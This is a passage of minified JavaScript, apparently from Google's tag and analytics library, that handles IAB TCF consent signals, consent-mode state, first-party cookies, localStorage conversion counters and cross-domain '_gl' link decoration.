b=Ea.apply(1,arguments);if(b.length===0)return ec(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return ec(c)};var uq=function(a,b){for(var c=a,d=0;d<50;++d){var e;try{e=!(!c.frames||!c.frames[b])}catch(h){e=!1}if(e)return c;var f;a:{try{var g=c.parent;if(g&&g!=c){f=g;break a}}catch(h){}f=null}if(!(c=f))break}return null},vq=function(a){var b=w;if(b.top==b)return 0;if(a===void 0?0:a){var c=b.location.ancestorOrigins;if(c)return c[c.length-1]==b.location.origin?1:2}return oq(b.top)?1:2},wq=function(a,b){b=b===void 0?document:b;return b.createElement(String(a).toLowerCase())};function xq(a){var b=[],c=0,d;for(d in a)b[c++]=a[d];return b};function yq(a,b,c){return typeof a.addEventListener==="function"?(a.addEventListener(b,c,!1),!0):!1}function zq(a,b,c){typeof a.removeEventListener==="function"&&a.removeEventListener(b,c,!1)};function Aq(a,b,c,d){d=d===void 0?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=wq("IMG",a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,h=Bc(g,e);h>=0&&Array.prototype.splice.call(g,h,1)}zq(e,"load",f);zq(e,"error",f)};yq(e,"load",f);yq(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)}
function Bq(a){var b;b=b===void 0?!1:b;var c="https://pagead2.googlesyndication.com/pagead/gen_204?id=tcfe";sq(a,function(d,e){if(d||d===0)c+="&"+e+"="+encodeURIComponent(String(d))});Cq(c,b)}
function Cq(a,b){var c=window,d;b=b===void 0?!1:b;d=d===void 0?!1:d;if(c.fetch){var e={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"};d&&(e.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?e.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:e.headers={"Attribution-Reporting-Eligible":"event-source"});c.fetch(a,e)}else Aq(c,a,b===void 0?!1:b,d===void 0?!1:d)};var Dq=function(){this.la=this.la;this.U=this.U};Dq.prototype.la=!1;Dq.prototype.dispose=function(){this.la||(this.la=!0,this.R())};Dq.prototype[Symbol.dispose]=function(){this.dispose()};Dq.prototype.addOnDisposeCallback=function(a,b){this.la?b!==void 0?a.call(b):a():(this.U||(this.U=[]),b&&(a=a.bind(b)),this.U.push(a))};Dq.prototype.R=function(){if(this.U)for(;this.U.length;)this.U.shift()()};function Eq(a){a.addtlConsent!==void 0&&typeof a.addtlConsent!=="string"&&(a.addtlConsent=void 0);a.gdprApplies!==void 0&&typeof a.gdprApplies!=="boolean"&&(a.gdprApplies=void 0);return a.tcString!==void 0&&typeof a.tcString!=="string"||a.listenerId!==void 0&&typeof a.listenerId!=="number"?2:a.cmpStatus&&a.cmpStatus!=="error"?0:3}
var Fq=function(a,b){b=b===void 0?{}:b;Dq.call(this);this.D=null;this.xa={};this.Ab=0;this.W=null;this.J=a;var c;this.timeoutMs=(c=b.timeoutMs)!=null?c:500;var d;this.gj=(d=b.gj)!=null?d:!1};xa(Fq,Dq);Fq.prototype.R=function(){this.xa={};this.W&&(zq(this.J,"message",this.W),delete this.W);delete this.xa;delete this.J;delete this.D;Dq.prototype.R.call(this)};var Hq=function(a){return typeof a.J.__tcfapi==="function"||Gq(a)!=null};
Fq.prototype.addEventListener=function(a){var b=this,c={internalBlockOnErrors:this.gj},d=rq(function(){a(c)}),e=0;this.timeoutMs!==-1&&(e=setTimeout(function(){c.tcString="tcunavailable";c.internalErrorState=1;d()},this.timeoutMs));var f=function(g,h){clearTimeout(e);g?(c=g,c.internalErrorState=Eq(c),c.internalBlockOnErrors=b.gj,h&&c.internalErrorState===0||(c.tcString="tcunavailable",h||(c.internalErrorState=3))):(c.tcString="tcunavailable",c.internalErrorState=3);a(c)};try{Iq(this,"addEventListener",
f)}catch(g){c.tcString="tcunavailable",c.internalErrorState=3,e&&(clearTimeout(e),e=0),d()}};Fq.prototype.removeEventListener=function(a){a&&a.listenerId&&Iq(this,"removeEventListener",null,a.listenerId)};
var Kq=function(a,b,c){var d;d=d===void 0?"755":d;var e;a:{if(a.publisher&&a.publisher.restrictions){var f=a.publisher.restrictions[b];if(f!==void 0){e=f[d===void 0?"755":d];break a}}e=void 0}var g=e;if(g===0)return!1;var h=c;c===2?(h=0,g===2&&(h=1)):c===3&&(h=1,g===1&&(h=0));var l;if(h===0)if(a.purpose&&a.vendor){var n=Jq(a.vendor.consents,d===void 0?"755":d);l=n&&b==="1"&&a.purposeOneTreatment&&a.publisherCC==="CH"?!0:n&&Jq(a.purpose.consents,b)}else l=!0;else l=h===1?a.purpose&&a.vendor?Jq(a.purpose.legitimateInterests,
b)&&Jq(a.vendor.legitimateInterests,d===void 0?"755":d):!0:!0;return l},Jq=function(a,b){return!(!a||!a[b])},Iq=function(a,b,c,d){c||(c=function(){});var e=a.J;if(typeof e.__tcfapi==="function"){var f=e.__tcfapi;f(b,2,c,d)}else if(Gq(a)){Lq(a);var g=++a.Ab;a.xa[g]=c;if(a.D){var h={};a.D.postMessage((h.__tcfapiCall={command:b,version:2,callId:g,parameter:d},h),"*")}}else c({},!1)},Gq=function(a){if(a.D)return a.D;a.D=uq(a.J,"__tcfapiLocator");return a.D},Lq=function(a){if(!a.W){var b=function(c){try{var d;
d=(typeof c.data==="string"?JSON.parse(c.data):c.data).__tcfapiReturn;a.xa[d.callId](d.returnValue,d.success)}catch(e){}};a.W=b;yq(a.J,"message",b)}},Mq=function(a){if(a.gdprApplies===!1)return!0;a.internalErrorState===void 0&&(a.internalErrorState=Eq(a));return a.cmpStatus==="error"||a.internalErrorState!==0?a.internalBlockOnErrors?(Bq({e:String(a.internalErrorState)}),!1):!0:a.cmpStatus!=="loaded"||a.eventStatus!=="tcloaded"&&a.eventStatus!=="useractioncomplete"?!1:!0};var Nq={1:0,3:0,4:0,7:3,9:3,10:3};ng(32,500);function Oq(){return jo("tcf",function(){return{}})}var Pq=function(){return new Fq(w,{timeoutMs:-1})};
function Qq(){var a=Oq(),b=Pq();Hq(b)&&!Rq()&&!Sq()&&O(124);if(!a.active&&Hq(b)){Rq()&&(a.active=!0,a.purposes={},a.cmpId=0,a.tcfPolicyVersion=0,Pl().active=!0,a.tcString="tcunavailable");eo();try{b.addEventListener(function(c){if(c.internalErrorState!==0)Tq(a),fo([K.m.Z,K.m.La,K.m.aa]),Pl().active=!0;else if(a.gdprApplies=c.gdprApplies,a.cmpId=c.cmpId,a.enableAdvertiserConsentMode=c.enableAdvertiserConsentMode,Sq()&&(a.active=!0),!Uq(c)||Rq()||Sq()){a.tcfPolicyVersion=c.tcfPolicyVersion;var d;if(c.gdprApplies===
!1){var e={},f;for(f in Nq)Nq.hasOwnProperty(f)&&(e[f]=!0);d=e;b.removeEventListener(c)}else if(Uq(c)){var g={},h;for(h in Nq)if(Nq.hasOwnProperty(h))if(h==="1"){var l,n=c,p={Wq:!0};p=p===void 0?{}:p;l=Mq(n)?n.gdprApplies===!1?!0:n.tcString==="tcunavailable"?!p.idpcApplies:(p.idpcApplies||n.gdprApplies!==void 0||p.Wq)&&(p.idpcApplies||typeof n.tcString==="string"&&n.tcString.length)?Kq(n,"1",0):!0:!1;g["1"]=l}else g[h]=Kq(c,h,Nq[h]);d=g}if(d){a.tcString=c.tcString||"tcempty";a.purposes=d;var q={},
r=(q[K.m.Z]=a.purposes["1"]?"granted":"denied",q);a.gdprApplies!==!0?(fo([K.m.Z,K.m.La,K.m.aa]),Pl().active=!0):(r[K.m.La]=a.purposes["3"]&&a.purposes["4"]?"granted":"denied",typeof a.tcfPolicyVersion==="number"&&a.tcfPolicyVersion>=4?r[K.m.aa]=a.purposes["1"]&&a.purposes["7"]?"granted":"denied":fo([K.m.aa]),Wn(r,{eventId:0},{gdprApplies:a?a.gdprApplies:void 0,tcString:Vq()||""}))}}else fo([K.m.Z,K.m.La,K.m.aa])})}catch(c){Tq(a),fo([K.m.Z,K.m.La,K.m.aa]),Pl().active=!0}}}
function Tq(a){a.type="e";a.tcString="tcunavailable"}function Uq(a){return a.eventStatus==="tcloaded"||a.eventStatus==="useractioncomplete"||a.eventStatus==="cmpuishown"}function Rq(){return w.gtag_enable_tcf_support===!0}function Sq(){return Oq().enableAdvertiserConsentMode===!0}function Vq(){var a=Oq();if(a.active)return a.tcString}function Wq(){var a=Oq();if(a.active&&a.gdprApplies!==void 0)return a.gdprApplies?"1":"0"}
function Xq(a){if(!Nq.hasOwnProperty(String(a)))return!0;var b=Oq();return b.active&&b.purposes?!!b.purposes[String(a)]:!0};var Yq=[K.m.Z,K.m.ka,K.m.aa,K.m.La],Zq={},$q=(Zq[K.m.Z]=1,Zq[K.m.ka]=2,Zq);function ar(a){if(a===void 0)return 0;switch(M(a,K.m.Ub)){case void 0:return 1;case !1:return 3;default:return 2}}function br(){return(N(183)?lg(16).split("~"):lg(17).split("~")).indexOf(Xm())!==-1&&Fc.globalPrivacyControl===!0}function cr(a){if(br())return!1;var b=ar(a);if(b===3)return!1;switch(Yl(K.m.La)){case 1:case 3:return!0;case 2:return!1;case 4:return b===2;case 0:return!0;default:return!1}}
function dr(){return $l()||!Xl(K.m.Z)||!Xl(K.m.ka)}function er(){var a={},b;for(b in $q)$q.hasOwnProperty(b)&&(a[$q[b]]=Yl(b));return"G1"+of(a[1]||0)+of(a[2]||0)}var fr={},gr=(fr[K.m.Z]=0,fr[K.m.ka]=1,fr[K.m.aa]=2,fr[K.m.La]=3,fr);function hr(a){switch(a){case void 0:return 1;case !0:return 3;case !1:return 2;default:return 0}}
function ir(a){for(var b="1",c=0;c<Yq.length;c++){var d=b,e,f=Yq[c],g=Wl.delegatedConsentTypes[f];e=g===void 0?0:gr.hasOwnProperty(g)?12|gr[g]:8;var h=Pl();h.accessedAny=!0;var l=h.entries[f]||{};e=e<<2|hr(l.implicit);b=d+(""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[e]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[hr(l.declare)<<4|hr(l.default)<<2|hr(l.update)])}var n=b,p=(br()?1:0)<<3,q=($l()?1:0)<<2,r=ar(a);b=n+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[p|
q|r];return b+=""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[Wl.containerScopedDefaults.ad_storage<<4|Wl.containerScopedDefaults.analytics_storage<<2|Wl.containerScopedDefaults.ad_user_data]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[(Wl.usedContainerScopedDefaults?1:0)<<2|Wl.containerScopedDefaults.ad_personalization]}
function jr(){if(!Xl(K.m.aa))return"-";if(N(170))return"a";for(var a=Object.keys(pn),b={},c=m(a),d=c.next();!d.done;d=c.next()){var e=d.value;b[e]=Wl.corePlatformServices[e]!==!1}for(var f="",g=m(a),h=g.next();!h.done;h=g.next()){var l=h.value;b[l]&&(f+=pn[l])}(Wl.usedCorePlatformServices?Wl.selectedAllCorePlatformServices:1)&&(f+="o");return f||"-"}function kr(){return Zm()||(Rq()||Sq())&&Wq()==="1"?"1":"0"}function lr(){return(Zm()?!0:!(!Rq()&&!Sq())&&Wq()==="1")||!Xl(K.m.aa)}
function mr(){var a="0",b="0",c;var d=Oq();c=d.active?d.cmpId:void 0;typeof c==="number"&&c>=0&&c<=4095&&(a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c>>6&63],b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c&63]);var e="0",f;var g=Oq();f=g.active?g.tcfPolicyVersion:void 0;typeof f==="number"&&f>=0&&f<=63&&(e="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[f]);var h=0;Zm()&&(h|=1);Wq()==="1"&&(h|=2);Rq()&&(h|=4);var l;var n=Oq();l=n.enableAdvertiserConsentMode!==
void 0?n.enableAdvertiserConsentMode?"1":"0":void 0;l==="1"&&(h|=8);Pl().waitPeriodTimedOut&&(h|=16);return"1"+a+b+e+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[h]}function nr(){return Xm()==="US-CO"};function or(a,b,c,d){var e,f=Number(a.dd!=null?a.dd:void 0);f!==0&&(e=new Date((b||Hb())+1E3*(f||7776E3)));return{path:a.path,domain:a.domain,flags:a.flags,encode:!!c,expires:e,Hc:d}};var pr=["ad_storage","ad_user_data"];function qr(a,b){if(!a)return kb("TAGGING",32),10;if(b===null||b===void 0||b==="")return kb("TAGGING",33),11;var c=rr(!1);if(c.error!==0)return kb("TAGGING",34),c.error;if(!c.value)return kb("TAGGING",35),2;c.value[a]=b;var d=sr(c);d!==0&&kb("TAGGING",36);return d}
function tr(a){if(!a)return kb("TAGGING",27),{error:10};var b=rr();if(b.error!==0)return kb("TAGGING",29),b;if(!b.value)return kb("TAGGING",30),{error:2};if(!(a in b.value))return kb("TAGGING",31),{value:void 0,error:15};var c=b.value[a];return c===null||c===void 0||c===""?(kb("TAGGING",28),{value:void 0,error:11}):{value:c,error:0}}
function rr(a){a=a===void 0?!0:a;if(!Xl(pr))return kb("TAGGING",43),{error:3};try{if(!w.localStorage)return kb("TAGGING",44),{error:1}}catch(f){return kb("TAGGING",45),{error:14}}var b={schema:"gcl",version:1},c=void 0;try{c=w.localStorage.getItem("_gcl_ls")}catch(f){return kb("TAGGING",46),{error:13}}try{if(c){var d=JSON.parse(c);if(d&&typeof d==="object")b=d;else return kb("TAGGING",47),{error:12}}}catch(f){return kb("TAGGING",48),{error:8}}if(b.schema!=="gcl")return kb("TAGGING",49),{error:4};
if(b.version!==1)return kb("TAGGING",50),{error:5};try{var e=ur(b);a&&e&&sr({value:b,error:0})}catch(f){return kb("TAGGING",48),{error:8}}return{value:b,error:0}}
function ur(a){if(!a||typeof a!=="object")return!1;if("expires"in a&&"value"in a){var b;typeof a.expires==="number"?b=a.expires:b=typeof a.expires==="string"?Number(a.expires):NaN;if(isNaN(b)||!(Date.now()<=b))return a.value=null,a.error=9,kb("TAGGING",54),!0}else{for(var c=!1,d=m(Object.keys(a)),e=d.next();!e.done;e=d.next())c=ur(a[e.value])||c;return c}return!1}
function sr(a){if(a.error)return a.error;if(!a.value)return kb("TAGGING",42),2;var b=a.value,c;try{c=JSON.stringify(b)}catch(d){return kb("TAGGING",52),6}try{w.localStorage.setItem("_gcl_ls",c)}catch(d){return kb("TAGGING",53),7}return 0};var vr={Ag:"value",ib:"conversionCount",Bg:1},wr={Qh:7,Vh:8,Ag:"timeouts",ib:"timeouts",Bg:0},xr={Qh:9,Vh:10,Ag:"errors",ib:"errors",Bg:0},yr=[vr,wr,xr,{Qh:11,Vh:12,Ag:"eopCount",ib:"endOfPageCount",Bg:0}];function zr(a){var b;b=b===void 0?1:b;if(!Ar(a))return{};var c=Br(yr),d=c[a.ib];if(d===void 0||d===-1)return c;var e={},f=pa(Object,"assign").call(Object,{},c,(e[a.ib]=d+b,e));return Cr(f)?f:c}
function Br(a){var b;a:{var c=tr("gcl_ctr");if(c.error===0&&c.value&&typeof c.value==="object"){var d=c.value;try{b="value"in d&&typeof d.value==="object"?d.value:void 0;break a}catch(p){}}b=void 0}for(var e=b,f={},g=m(a),h=g.next();!h.done;h=g.next()){var l=h.value;if(e&&Ar(l)){var n=e[l.Ag];n===void 0||Number.isNaN(n)?f[l.ib]=-1:f[l.ib]=Number(n)}else f[l.ib]=-1}return f}
function Cr(a,b){b=b||{};for(var c=Hb(),d=or(b,c,!0),e={},f=m(yr),g=f.next();!g.done;g=f.next()){var h=g.value,l=a[h.ib];l!==void 0&&l!==-1&&(e[h.Ag]=l)}e.creationTimeMs=c;return qr("gcl_ctr",{value:e,expires:Number(d.expires)})===0?!0:!1}function Ar(a){return Xl(["ad_storage","ad_user_data"])?!a.Vh||Xa(a.Vh):!1}function Dr(a){return Xl(["ad_storage","ad_user_data"])?!a.Qh||Xa(a.Qh):!1};var Er={P:{bq:0,Zj:1,Ng:2,qk:3,ai:4,nk:5,pk:6,rk:7,bi:8,Ll:9,Kl:10,Ai:11,Ml:12,sh:13,Vl:14,eg:15,Yp:16,Oe:17,Yi:18,Zi:19,aj:20,Ym:21,bj:22,ei:23,Ak:24}};Er.P[Er.P.bq]="RESERVED_ZERO";Er.P[Er.P.Zj]="ADS_CONVERSION_HIT";Er.P[Er.P.Ng]="CONTAINER_EXECUTE_START";Er.P[Er.P.qk]="CONTAINER_SETUP_END";Er.P[Er.P.ai]="CONTAINER_SETUP_START";Er.P[Er.P.nk]="CONTAINER_BLOCKING_END";Er.P[Er.P.pk]="CONTAINER_EXECUTE_END";Er.P[Er.P.rk]="CONTAINER_YIELD_END";Er.P[Er.P.bi]="CONTAINER_YIELD_START";Er.P[Er.P.Ll]="EVENT_EXECUTE_END";
Er.P[Er.P.Kl]="EVENT_EVALUATION_END";Er.P[Er.P.Ai]="EVENT_EVALUATION_START";Er.P[Er.P.Ml]="EVENT_SETUP_END";Er.P[Er.P.sh]="EVENT_SETUP_START";Er.P[Er.P.Vl]="GA4_CONVERSION_HIT";Er.P[Er.P.eg]="PAGE_LOAD";Er.P[Er.P.Yp]="PAGEVIEW";Er.P[Er.P.Oe]="SNIPPET_LOAD";Er.P[Er.P.Yi]="TAG_CALLBACK_ERROR";Er.P[Er.P.Zi]="TAG_CALLBACK_FAILURE";Er.P[Er.P.aj]="TAG_CALLBACK_SUCCESS";Er.P[Er.P.Ym]="TAG_EXECUTE_END";Er.P[Er.P.bj]="TAG_EXECUTE_START";Er.P[Er.P.ei]="CUSTOM_PERFORMANCE_START";Er.P[Er.P.Ak]="CUSTOM_PERFORMANCE_END";var Fr=[],Gr={},Hr={};function Ir(a){if(Xa(19)&&Fr.includes(a)){var b;(b=ld())==null||b.mark(a+"-"+Er.P.ei+"-"+(Hr[a]||0))}}function Jr(a){if(Xa(19)&&Fr.includes(a)){var b=a+"-"+Er.P.Ak+"-"+(Hr[a]||0),c={start:a+"-"+Er.P.ei+"-"+(Hr[a]||0),end:b},d;(d=ld())==null||d.mark(b);var e,f,g=(f=(e=ld())==null?void 0:e.measure(b,c))==null?void 0:f.duration;g!==void 0&&(Hr[a]=(Hr[a]||0)+1,Gr[a]=g+(Gr[a]||0))}};var Kr=["3","4"];function Lr(a){return a.origin!=="null"};function Mr(a,b,c,d){try{Ir("3");var e;return(e=Nr(function(f){return f===a},b,c,d)[a])!=null?e:[]}finally{Jr("3")}}function Nr(a,b,c,d){var e;if(Or(d)){for(var f={},g=String(b||Pr()).split(";"),h=0;h<g.length;h++){var l=g[h].split("="),n=l[0].trim();if(n&&a(n)){var p=l.slice(1).join("=").trim();p&&c&&(p=decodeURIComponent(p));var q=void 0,r=void 0;((q=f)[r=n]||(q[r]=[])).push(p)}}e=f}else e={};return e}
function Qr(a,b,c,d,e){if(Or(e)){var f=Rr(a,d,e);if(f.length===1)return f[0];if(f.length!==0){f=Sr(f,function(g){return g.Mq},b);if(f.length===1)return f[0];f=Sr(f,function(g){return g.Mr},c);return f[0]}}}function Tr(a,b,c,d){var e=Pr(),f=window;Lr(f)&&(f.document.cookie=a);var g=Pr();return e!==g||c!==void 0&&Mr(b,g,!1,d).indexOf(c)>=0}
function Ur(a,b,c,d){function e(x,y,z){if(z==null)return delete h[y],x;h[y]=z;return x+"; "+y+"="+z}function f(x,y){if(y==null)return x;h[y]=!0;return x+"; "+y}if(!Or(c.Hc))return 2;var g;b==null?g=a+"=deleted; expires="+(new Date(0)).toUTCString():(c.encode&&(b=encodeURIComponent(b)),b=Vr(b),g=a+"="+b);var h={};g=e(g,"path",c.path);var l;c.expires instanceof Date?l=c.expires.toUTCString():c.expires!=null&&(l=""+c.expires);g=e(g,"expires",l);g=e(g,"max-age",c.Hr);g=e(g,"samesite",c.Zr);c.secure&&
(g=f(g,"secure"));var n=c.domain;if(n&&n.toLowerCase()==="auto"){for(var p=Wr(),q=void 0,r=!1,u=0;u<p.length;++u){var t=p[u]!=="none"?p[u]:void 0,v=e(g,"domain",t);v=f(v,c.flags);try{d&&d(a,h)}catch(x){q=x;continue}r=!0;if(!Xr(t,c.path)&&Tr(v,a,b,c.Hc))return 0}if(q&&!r)throw q;return 1}n&&n.toLowerCase()!=="none"&&(g=e(g,"domain",n));g=f(g,c.flags);d&&d(a,h);return Xr(n,c.path)?1:Tr(g,a,b,c.Hc)?0:1}
function Yr(a,b,c){c.path==null&&(c.path="/");c.domain||(c.domain="auto");Ir("2");var d=Ur(a,b,c);Jr("2");return d}function Sr(a,b,c){for(var d=[],e=[],f,g=0;g<a.length;g++){var h=a[g],l=b(h);l===c?d.push(h):f===void 0||l<f?(e=[h],f=l):l===f&&e.push(h)}return d.length>0?d:e}
function Rr(a,b,c){for(var d=[],e=Mr(a,void 0,void 0,c),f=0;f<e.length;f++){var g=e[f].split("."),h=g.shift();if(!b||!h||b.indexOf(h)!==-1){var l=g.shift();if(l){var n=l.split("-");d.push({Eq:e[f],Fq:g.join("."),Mq:Number(n[0])||1,Mr:Number(n[1])||1})}}}return d}function Vr(a){a&&a.length>1200&&(a=a.substring(0,1200));return a}var Zr=/^(www\.)?google(\.com?)?(\.[a-z]{2})?$/,$r=/(^|\.)doubleclick\.net$/i;
function Xr(a,b){return a!==void 0&&($r.test(window.document.location.hostname)||b==="/"&&Zr.test(a))}function as(a){if(!a)return 1;var b=a;Xa(5)&&a==="none"&&(b=window.document.location.hostname);b=b.indexOf(".")===0?b.substring(1):b;return b.split(".").length}function bs(a){if(!a||a==="/")return 1;a[0]!=="/"&&(a="/"+a);a[a.length-1]!=="/"&&(a+="/");return a.split("/").length-1}function cs(a,b){var c=""+as(a),d=bs(b);d>1&&(c+="-"+d);return c}
var Pr=function(){return Lr(window)?window.document.cookie:""},Or=function(a){return a&&Xa(6)?(Array.isArray(a)?a:[a]).every(function(b){return Zl(b)&&Xl(b)}):!0},Wr=function(){var a=[],b=window.document.location.hostname.split(".");if(b.length===4){var c=b[b.length-1];if(Number(c).toString()===c)return["none"]}for(var d=b.length-2;d>=0;d--)a.push(b.slice(d).join("."));var e=window.document.location.hostname;$r.test(e)||Zr.test(e)||a.push("none");return a};function ds(a){var b=Math.round(Math.random()*2147483647);return a?String(b^bi(a)&2147483647):String(b)}function es(a){return[ds(a),Math.round(Hb()/1E3)].join(".")}function fs(a,b,c,d,e){var f=as(b),g;return(g=Qr(a,f,bs(c),d,e))==null?void 0:g.Fq};var gs;function hs(){function a(g){c(g.target||g.srcElement||{})}function b(g){d(g.target||g.srcElement||{})}var c=is,d=js,e=ks();if(!e.init){Wc(A,"mousedown",a);Wc(A,"keyup",a);Wc(A,"submit",b);var f=HTMLFormElement.prototype.submit;HTMLFormElement.prototype.submit=function(){d(this);f.call(this)};e.init=!0}}function ls(a,b,c,d,e){var f={callback:a,domains:b,fragment:c===2,placement:c,forms:d,sameHost:e};ks().decorators.push(f)}
function ms(a,b,c){for(var d=ks().decorators,e={},f=0;f<d.length;++f){var g=d[f],h;if(h=!c||g.forms)a:{var l=g.domains,n=a,p=!!g.sameHost;if(l&&(p||n!==A.location.hostname))for(var q=0;q<l.length;q++)if(l[q]instanceof RegExp){if(l[q].test(n)){h=!0;break a}}else if(n.indexOf(l[q])>=0||p&&l[q].indexOf(n)>=0){h=!0;break a}h=!1}if(h){var r=g.placement;r===void 0&&(r=g.fragment?2:1);r===b&&Kb(e,g.callback())}}return e}
function ks(){var a=Jc("google_tag_data",{}),b=a.gl;b&&b.decorators||(b={decorators:[]},a.gl=b);return b};var ns=/(.*?)\*(.*?)\*(.*)/,os=/^https?:\/\/([^\/]*?)\.?cdn\.ampproject\.org\/?(.*)/,ps=/^(?:www\.|m\.|amp\.)+/,qs=/([^?#]+)(\?[^#]*)?(#.*)?/;function rs(a){var b=qs.exec(a);if(b)return{Kj:b[1],query:b[2],fragment:b[3]}}function ss(a){return new RegExp("(.*?)(^|&)"+a+"=([^&]*)&?(.*)")}
function ts(a,b){var c=[Fc.userAgent,(new Date).getTimezoneOffset(),Fc.userLanguage||Fc.language,Math.floor(Hb()/60/1E3)-(b===void 0?0:b),a].join("*"),d;if(!(d=gs)){for(var e=Array(256),f=0;f<256;f++){for(var g=f,h=0;h<8;h++)g=g&1?g>>>1^3988292384:g>>>1;e[f]=g}d=e}gs=d;for(var l=4294967295,n=0;n<c.length;n++)l=l>>>8^gs[(l^c.charCodeAt(n))&255];return((l^-1)>>>0).toString(36)}
function us(a){return function(b){var c=Dj(w.location.href),d=c.search.replace("?",""),e=uj(d,"_gl",!1,!0)||"";b.query=vs(e)||{};var f=xj(c,"fragment"),g;var h=-1;if(Mb(f,"_gl="))h=4;else{var l=f.indexOf("&_gl=");l>0&&(h=l+3+2)}if(h<0)g=void 0;else{var n=f.indexOf("&",h);g=n<0?f.substring(h):f.substring(h,n)}b.fragment=vs(g||"")||{};a&&ws(c,d,f)}}function xs(a,b){var c=ss(a).exec(b),d=b;if(c){var e=c[2],f=c[4];d=c[1];f&&(d=d+e+f)}return d}
function ws(a,b,c){function d(g,h){var l=xs("_gl",g);l.length&&(l=h+l);return l}if(Ec&&Ec.replaceState){var e=ss("_gl");if(e.test(b)||e.test(c)){var f=xj(a,"path");b=d(b,"?");c=d(c,"#");Ec.replaceState({},"",""+f+b+c)}}}function ys(a,b){var c=us(!!b),d=ks();d.data||(d.data={query:{},fragment:{}},c(d.data));var e={},f=d.data;f&&(Kb(e,f.query),a&&Kb(e,f.fragment));return e}
var vs=function(a){try{var b=zs(a,3);if(b!==void 0){for(var c={},d=b?b.split("*"):[],e=0;e+1<d.length;e+=2){var f=d[e],g=ib(d[e+1]);c[f]=g}kb("TAGGING",6);return c}}catch(h){kb("TAGGING",8)}};function zs(a,b){if(a){var c;a:{for(var d=a,e=0;e<3;++e){var f=ns.exec(d);if(f){c=f;break a}d=wj(d)||""}c=void 0}var g=c;if(g&&g[1]==="1"){var h=g[3],l;a:{for(var n=g[2],p=0;p<b;++p)if(n===ts(h,p)){l=!0;break a}l=!1}if(l)return h;kb("TAGGING",7)}}}
function As(a,b,c,d,e){function f(p){p=xs(a,p);var q=p.charAt(p.length-1);p&&q!=="&"&&(p+="&");return p+n}d=d===void 0?!1:d;e=e===void 0?!1:e;var g=rs(c);if(!g)return"";var h=g.query||"",l=g.fragment||"",n=a+"="+b;d?l.substring(1).length!==0&&e||(l="#"+f(l.substring(1))):h="?"+f(h.substring(1));return""+g.Kj+h+l}
function Bs(a,b){function c(n,p,q){var r;a:{for(var u in n)if(n.hasOwnProperty(u)){r=!0;break a}r=!1}if(r){var t,v=[],x;for(x in n)if(n.hasOwnProperty(x)){var y=n[x];y!==void 0&&y===y&&y!==null&&y.toString()!=="[object Object]"&&(v.push(x),v.push(gb(String(y))))}var z=v.join("*");t=["1",ts(z),z].join("*");d?(Xa(3)||Xa(1)||!p)&&Cs("_gl",t,a,p,q):Ds("_gl",t,a,p,q)}}var d=(a.tagName||"").toUpperCase()==="FORM",e=ms(b,1,d),f=ms(b,2,d),g=ms(b,4,d),h=ms(b,3,d);c(e,!1,!1);c(f,!0,!1);Xa(1)&&c(g,!0,!0);for(var l in h)h.hasOwnProperty(l)&&
Es(l,h[l],a)}function Es(a,b,c){c.tagName.toLowerCase()==="a"?Ds(a,b,c):c.tagName.toLowerCase()==="form"&&Cs(a,b,c)}function Ds(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;var f;if(f=c.href){var g;if(!(g=!Xa(4)||d)){var h=w.location.href,l=rs(c.href),n=rs(h);g=!(l&&n&&l.Kj===n.Kj&&l.query===n.query&&l.fragment)}f=g}if(f){var p=As(a,b,c.href,d,e);rc.test(p)&&(c.href=p)}}
function Cs(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;if(c){var f=c.getAttribute("action")||"";if(f){var g=(c.method||"").toLowerCase();if(g!=="get"||d){if(g==="get"||g==="post"){var h=As(a,b,f,d,e);rc.test(h)&&(c.action=h)}}else{for(var l=c.childNodes||[],n=!1,p=0;p<l.length;p++){var q=l[p];if(q.name===a){q.setAttribute("value",b);n=!0;break}}if(!n){var r=A.createElement("input");r.setAttribute("type","hidden");r.setAttribute("name",a);r.setAttribute("value",b);c.appendChild(r)}}}}}
function is(a){try{var b;a:{for(var c=a,d=100;c&&d>0;){if(c.href&&c.nodeName.match(/^a(?:rea)?$/i)){b=c;break a}c=c.parentNode;d--}b=null}var e=b;if(e){var f=e.protocol;f!=="http:"&&f!=="https:"||Bs(e,e.hostname)}}catch(g){}}function js(a){try{var b=a.getAttribute("action");if(b){var c=xj(Dj(b),"host");Bs(a,c)}}catch(d){}}function Fs(a,b,c,d){hs();var e=c==="fragment"?2:1;d=!!d;ls(a,b,e,d,!1);e===2&&kb("TAGGING",23);d&&kb("TAGGING",24)}
